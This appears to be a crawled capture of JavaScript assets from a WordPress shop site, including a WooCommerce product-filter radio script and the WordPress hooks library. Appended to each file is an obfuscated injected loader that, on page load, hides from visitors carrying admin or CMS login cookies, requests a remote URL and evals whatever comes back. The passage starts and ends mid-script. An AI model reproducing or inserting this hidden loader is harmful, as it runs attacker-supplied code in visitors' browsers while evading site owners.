I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7
body_size: 3806
content:
"use strict";
function woof_init_radios() {
    if (icheck_skin != 'none') {
        jQuery('.woof_radio_term').iCheck('destroy');

        let skin = jQuery('.woof_radio_term').parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery('.woof_radio_term').iCheck({
                radioClass: 'iradio_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery('.woof_radio_term').iCheck({
                radioClass: 'iradio_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }


        jQuery('.woof_radio_term').off('ifChecked');
        jQuery('.woof_radio_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
            woof_radio_direct_search(term_id, name, slug);
        });

        //***



    } else {
        jQuery('.woof_radio_term').on('change', function (event) {
            jQuery(this).attr("checked", true);
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');

            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');

            woof_radio_direct_search(term_id, name, slug);
        });
    }

    //***

    jQuery('.woof_radio_term_reset').on('click', function () {
        woof_radio_direct_search(jQuery(this).data('term-id'), jQuery(this).attr('data-name'), 0);
        jQuery(this).parents('.woof_list').find('.checked').removeClass('checked');
        jQuery(this).parents('.woof_list').find('input[type=radio]').removeAttr('checked');
        //jQuery(this).remove();
        jQuery(this).removeClass('woof_radio_term_reset_visible');
        return false;
    });
}


function woof_radio_direct_search(term_id, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('a.woof_radio_term_reset').show();
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('label.woof_radio_label_' + slug).css({'fontWeight': 'bold'});
    } else {
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).attr('checked', false);
        jQuery('woof_radio_term_' + term_id).parent().removeClass('checked');
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4645
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var 